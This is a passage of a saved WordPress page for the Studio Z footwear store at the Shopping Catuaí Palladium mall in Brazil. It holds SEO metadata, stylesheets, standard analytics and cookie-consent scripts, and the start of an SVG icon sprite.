

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://catuaipalladium.com.br/loja/studio-z/
body_size: 62718
content:
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <meta name="theme-color" content="#2bb1bd">

    <title>
        Studio Z - Shopping Catuaí Palladium    </title>

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="https://catuaipalladium.com.br/wp-content/themes/tema-shoppingv2/css/plugins.css?v=1.0" />
    <link rel="stylesheet" href="https://catuaipalladium.com.br/wp-content/themes/tema-shoppingv2/css/main.css?v=1.0" />

    
<!-- The SEO Framework por Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://catuaipalladium.com.br/loja/studio-z/" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:site_name" content="Shopping Catuaí Palladium" />
<meta property="og:title" content="Studio Z" />
<meta property="og:url" content="https://catuaipalladium.com.br/loja/studio-z/" />
<meta property="og:image" content="https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2030.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1440" />
<meta property="article:published_time" content="2024-09-11T20:57:50+00:00" />
<meta property="article:modified_time" content="2024-09-11T20:57:50+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Studio Z" />
<meta name="twitter:image" content="https://catuaipalladium.com.br/wp-content/uploads/2024/09/IMG_2030.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://catuaipalladium.com.br/#/schema/WebSite","url":"https://catuaipalladium.com.br/","name":"Shopping Catuaí Palladium","description":"A Vida Pode Ser Mais","inLanguage":"pt-BR","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://catuaipalladium.com.br/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://catuaipalladium.com.br/#/schema/Organization","name":"Shopping Catuaí Palladium","url":"https://catuaipalladium.com.br/","logo":{"@type":"ImageObject","url":"https://catuaipalladium.com.br/wp-content/uploads/2023/02/cropped-logo-catuai.png","contentUrl":"https://catuaipalladium.com.br/wp-content/uploads/2023/02/cropped-logo-catuai.png","width":363,"height":148,"contentSize":"4481"}}},{"@type":"WebPage","@id":"https://catuaipalladium.com.br/loja/studio-z/","url":"https://catuaipalladium.com.br/loja/studio-z/","name":"Studio Z - Shopping Catuaí Palladium","inLanguage":"pt-BR","isPartOf":{"@id":"https://catuaipalladium.com.br/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://catuaipalladium.com.br/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://catuaipalladium.com.br/","name":"Shopping Catuaí Palladium"},{"@type":"ListItem","position":2,"item":"https://catuaipalladium.com.br/segmento/calcados/","name":"Segmento: Calçados"},{"@type":"ListItem","position":3,"name":"Studio Z"}]},"potentialAction":{"@type":"ReadAction","target":"https://catuaipalladium.com.br/loja/studio-z/"},"datePublished":"2024-09-11T20:57:50+00:00","dateModified":"2024-09-11T20:57:50+00:00"}]}</script>
<!-- / The SEO Framework por Sybre Waaijer | 19.40ms meta | 0.12ms boot -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://catuaipalladium.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcatuaipalladium.com.br%2Floja%2Fstudio-z%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://catuaipalladium.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcatuaipalladium.com.br%2Floja%2Fstudio-z%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://catuaipalladium.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://catuaipalladium.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://catuaipalladium.com.br/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://catuaipalladium.com.br/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://catuaipalladium.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://catuaipalladium.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://catuaipalladium.com.br/wp-admin/admin-ajax.php","ajax_nonce":"ee6792f760","flag_url":"https://catuaipalladium.com.br/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://catuaipalladium.com.br/wp-content/plugins/mailin/js/mailin-front.js?ver=1768463851" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://catuaipalladium.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://catuaipalladium.com.br/wp-json/wp/v2/loja/18475" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://catuaipalladium.com.br/wp-content/plugins/wp-smushit/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		<script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script type="text/javascript">
  window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"u7ir4uukireahrxwxleedp59","email_id":null,"push":{"customDomain":"https:\/\/catuaipalladium.com.br\/wp-content\/plugins\/mailin\/"},"service_worker_url":"sw.js?key=${key}","frame_url":"brevo-frame.html"}]);
</script><link rel="icon" href="https://catuaipalladium.com.br/wp-content/uploads/2023/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://catuaipalladium.com.br/wp-content/uploads/2023/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://catuaipalladium.com.br/wp-content/uploads/2023/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://catuaipalladium.com.br/wp-content/uploads/2023/02/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wpcf7-submit{
	margin-top: 24px
}


@media (max-width: 425px){
	.site-header .container{
		padding-left:0;
		padding-right:0;
	}
}		</style>
		
    <meta name="facebook-domain-verification" content="4bgpi0esnwnu6lplb2538rxjant83y" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL6V5ZW');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-171998625-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171998625-6');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G9FH2QSFBZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G9FH2QSFBZ');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-NL6V5ZW"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <!-- COOKIES -->
    <script src="https://cdn.websitepolicies.io/lib/cookieconsent/cookieconsent.min.js" defer></script>
    <script>
        window.addEventListener("load", function() {
            window.wpcc.init({
                "colors": {
                    "popup": {
                        "background": "#3F352D",
                        "text": "#FFFFFF",
                        "border": "#3F352D"
                    },
                    "button": {
                        "background": "#D1D96A",
                        "text": "#3F352D"
                    }
                },
                "margin": "none",
                "content": {
                    "href": "https://palladiumcuritiba.com.br/politica-de-privacidade/",
                    "message": "Utilizamos cookies para que você tenha uma experiência ainda melhor no nosso site, personalizando conteúdos e anúncios, fornecendo funcionalidades de redes sociais e analisando o tráfego. Estes incluem cookies dirigidos para os meios de comunicação e cookies de analítica avançada. Ao clicar em aceitar, você concorda com a nossa utilização dos cookies. Para mais informações, consulte o nossa",
                    "link": "Política de Privacidade.",
                    "button": "Continuar"
                },
                "padding": "large",
                "position": "bottom",
                "corners": "large"
            })
        });
    </script>

</head>

<body class="wp-singular loja-template loja-template-single-loja loja-template-single-loja-php single single-loja postid-18475 wp-custom-logo wp-theme-tema-shoppingv2 loja-studio-z">

    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;"
  version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <defs>


    <symbol id="icon-accessibility" viewBox="0 0 32 32">
      <path
        d="M9.595 10.693c-0.722-0.144-1.425 0.324-1.569 1.046s0.324 1.425 1.046 1.569l5.595 1.119v2.65l-2.571 6.428c-0.273 0.684 0.059 1.46 0.743 1.733s1.46-0.059 1.733-0.743l1.429-3.572 1.429 3.572c0.273 0.684 1.049 1.016 1.733 0.743s1.016-1.049 0.743-1.733l-2.571-6.428v-2.65l5.595-1.119c0.722-0.144 1.19-0.847 1.046-1.569s-0.847-1.19-1.569-1.046l-6.405 1.281-6.405-1.281z"></path>
      <path d="M16 6.667c-1.104 0-2 0.895-2 2s0.896 2 2 2c1.104 0 2-0.895 2-2s-0.896-2-2-2z"></path>
      <path
        d="M16 1.333c-8.1 0-14.667 6.566-14.667 14.667s6.566 14.667 14.667 14.667c8.1 0 14.667-6.567 14.667-14.667s-6.567-14.667-14.667-14.667zM4 16c0-6.627 5.373-12 12-12s12 5.373 12 12c0 6.627-5.373 12-12 12s-12-5.373-12-12z"></path>
    </symbol>


    <symbol id="icon-umbrella" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41 40"
      id="umbrella">
      <path
        d="M22.1667 3.41675C30.5883 4.25175 37.1667 11.3584 37.1667 20.0001V21.6667H22.1667V31.6667C22.1667 32.5508 22.5179 33.3986 23.143 34.0238C23.7681 34.6489 24.616 35.0001 25.5 35.0001C26.3841 35.0001 27.2319 34.6489 27.857 34.0238C28.4822 33.3986 28.8333 32.5508 28.8333 31.6667V30.0001H32.1667V31.6667C32.1667 33.4349 31.4643 35.1305 30.2141 36.3808C28.9638 37.631 27.2681 38.3334 25.5 38.3334C23.7319 38.3334 22.0362 37.631 20.786 36.3808C19.5357 35.1305 18.8333 33.4349 18.8333 31.6667V21.6667H3.83334V20.0001C3.83334 11.3584 10.4117 4.25175 18.8333 3.41675V3.33341C18.8333 2.89139 19.0089 2.46746 19.3215 2.1549C19.6341 1.84234 20.058 1.66675 20.5 1.66675C20.942 1.66675 21.366 1.84234 21.6785 2.1549C21.9911 2.46746 22.1667 2.89139 22.1667 3.33341V3.41675Z"
        fill="#66C4D0"></path>
    </symbol>

    <symbol id="icon-lock" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41 40"
      id="lock">
      <path
        d="M7.16667 5H33.8333C34.2754 5 34.6993 5.17559 35.0118 5.48816C35.3244 5.80072 35.5 6.22464 35.5 6.66667V33.3333C35.5 33.7754 35.3244 34.1993 35.0118 34.5118C34.6993 34.8244 34.2754 35 33.8333 35H7.16667C6.72464 35 6.30072 34.8244 5.98816 34.5118C5.67559 34.1993 5.5 33.7754 5.5 33.3333V6.66667C5.5 6.22464 5.67559 5.80072 5.98816 5.48816C6.30072 5.17559 6.72464 5 7.16667 5ZM18.8333 21.32V26.6667H22.1667V21.32C23.044 20.9371 23.7627 20.2638 24.202 19.4133C24.6413 18.5628 24.7744 17.587 24.5788 16.6499C24.3832 15.7128 23.8709 14.8717 23.1281 14.2679C22.3853 13.6641 21.4573 13.3345 20.5 13.3345C19.5427 13.3345 18.6147 13.6641 17.8719 14.2679C17.1291 14.8717 16.6168 15.7128 16.4212 16.6499C16.2256 17.587 16.3587 18.5628 16.798 19.4133C17.2373 20.2638 17.956 20.9371 18.8333 21.32Z"
        fill="#FF2A45"></path>
    </symbol>

    <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41 40" id="icon-sicoob">
      <path
        d="M4.09831 7.8356L12.986 22.8459L23.5526 5H5.71472C4.25945 5 3.35686 6.58337 4.09831 7.8356Z"
        fill="#E40521"></path>
      <path
        d="M17.4474 5L28.014 22.8459L36.9017 7.8356C37.6432 6.58337 36.7406 5 35.2853 5H17.4474Z"
        fill="#E40521"></path>
      <path
        d="M12.989 22.8403L16.0447 17.6797H31.0666L22.1164 32.7956C21.389 34.0242 19.611 34.0242 18.8836 32.7956L12.989 22.8403Z"
        fill="#E40521"></path>
    </symbol>

    <symbol id="icon-police" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40"
      id="police">
      <path
        d="M20.3031 3.33398L6.66669 9.39459V18.4855C6.66669 26.8946 12.4849 34.7582 20.3031 36.6673C28.1212 34.7582 33.9394 26.8946 33.9394 18.4855V9.39459L20.3031 3.33398ZM24.0909 20.8946L25.4546 26.7734L20.3031 23.6673L15.1515 26.7734L16.5152 20.9097L11.9697 16.9855L17.9697 16.4703L20.3031 10.94L22.6364 16.4552L28.6364 16.9703L24.0909 20.8946Z"
        fill="#FF2A45"></path>
    </symbol>

    <symbol id="icon-add-circle" viewBox="0 0 32 32">
      <path
        d="M17.333 10.667c0-0.736-0.597-1.333-1.333-1.333s-1.333 0.597-1.333 1.333v4h-4c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h4v4c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-4h4c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-4v-4z"></path>
      <path
        d="M16 1.333c-8.1 0-14.667 6.566-14.667 14.667s6.566 14.667 14.667 14.667c8.1 0 14.667-6.567 14.667-14.667s-6.567-14.667-14.667-14.667zM4 16c0-6.627 5.373-12 12-12s12 5.373 12 12c0 6.627-5.373 12-12 12s-12-5.373-12-12z"></path>
    </symbol>
    <symbol id="icon-add" viewBox="0 0 32 32">
      <path
        d="M17.5 7c0-0.828-0.672-1.5-1.5-1.5s-1.5 0.672-1.5 1.5v7.5h-7.5c-0.828 0-1.5 0.672-1.5 1.5s0.672 1.5 1.5 1.5h7.5v7.5c0 0.828 0.672 1.5 1.5 1.5s1.5-0.672 1.5-1.5v-7.5h7.5c0.828 0 1.5-0.672 1.5-1.5s-0.672-1.5-1.5-1.5h-7.5v-7.5z"></path>
    </symbol>
    <symbol id="icon-archive" viewBox="0 0 32 32">
      <path
        d="M9.333 6.667c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h13.333c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-13.333z"></path>
      <path
        d="M9.333 10.667c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h13.333c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-13.333z"></path>
      <path
        d="M10.667 22.667c0-0.736 0.597-1.333 1.333-1.333h8c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-8c-0.736 0-1.333-0.597-1.333-1.333z"></path>
      <path
        d="M29.333 3.467c0-1.178-0.955-2.133-2.133-2.133h-22.4c-1.178 0-2.133 0.955-2.133 2.133v11.355c-0.782 0.316-1.333 1.083-1.333 1.978v11.733c0 1.178 0.955 2.133 2.133 2.133h25.067c1.178 0 2.133-0.955 2.133-2.133v-11.733c0-0.895-0.551-1.662-1.333-1.978v-11.355zM5.333 14.667v-10.667h21.333v10.667h-21.333zM4 28v-10.667h24v10.667h-24z"></path>
    </symbol>
    <symbol id="icon-arrow-back" viewBox="0 0 32 32">
      <path
        d="M16.276 3.724c0.521 0.521 0.521 1.365 0 1.886l-9.057 9.057h20.781c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-20.781l9.057 9.057c0.521 0.521 0.521 1.365 0 1.886s-1.365 0.521-1.886 0l-11.333-11.333c-0.521-0.521-0.521-1.365 0-1.886l11.333-11.333c0.521-0.521 1.365-0.521 1.886 0z"></path>
    </symbol>


    <symbol id="icon-arrow-down" viewBox="0 0 32 32">
      <path
